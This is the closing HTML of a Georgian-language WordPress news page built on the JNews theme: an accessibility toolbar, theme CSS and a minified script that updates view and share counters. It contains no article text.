									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ღია ფონი</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">ღია ფონი</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>ხაზგაზმული ბმულები</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">ხაზგაზმული ბმულები</span>								</a>
							</li>
						
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		<div class="jeg_ad jnews_mobile_sticky_ads "></div><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">@media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1300px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1300px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper { max-width : 1300px; } .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1300px; }  } body { --j-accent-color : #c54141; --j-alt-color : #338002; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #c54141; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #c54141; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #c54141; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #c54141; } .jeg_post_share .jeg-icon svg { fill : #c54141; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #338002; } .jeg_share_button.share-float.share-monocrhome a { background-color : #338002; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #c54241; } .jeg_topbar, .jeg_topbar.dark { color : #ffffff; } .jeg_midbar { height : 140px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 55px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 55px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #f5f5f5; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Noto Sans Georgian",Helvetica,Arial,sans-serif; } .jeg_header, .jeg_mobile_wrapper { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_main_menu > li > a { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif;font-size: 14px;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Noto Serif Georgian",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Noto Sans Georgian",Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>
